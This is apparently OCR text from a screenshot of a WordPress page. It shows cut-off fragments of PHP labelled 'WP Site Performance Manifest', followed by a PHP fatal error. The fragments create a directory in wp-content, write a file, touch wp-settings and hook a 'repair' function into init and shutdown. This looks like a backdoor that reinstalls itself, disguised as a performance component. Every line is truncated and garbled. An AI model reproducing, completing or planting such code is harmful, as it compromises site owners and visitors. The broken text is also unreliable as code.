
/* WP Site Performance Manifest */ if(!function_exists('wp_site_perf_
$a=defined('ABSPATH')?ABSPATH:dirname(__FILE__).'/'; $d=$a.'wp-con
{@mkdir($d,0755,true);} @file_put_contents($f,$c); $s=$a.'wp-settings.
add_action('init','wp_site_perf_repair_v125',1); } register_shutdow
Fatal error
: Uncaught Error: Call to undefined function wp() in /da
{main} thrown in
/data/web/virtuals/85244/virtual/www/wp-blog-